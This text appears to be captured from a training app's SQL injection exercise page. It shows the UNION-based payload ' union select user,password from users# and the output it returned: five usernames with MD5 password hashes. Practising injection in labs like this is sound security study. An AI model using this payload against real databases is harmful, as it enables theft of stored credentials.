 Vulnerability: SQL Injection
User ID: Submit
ID: ' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99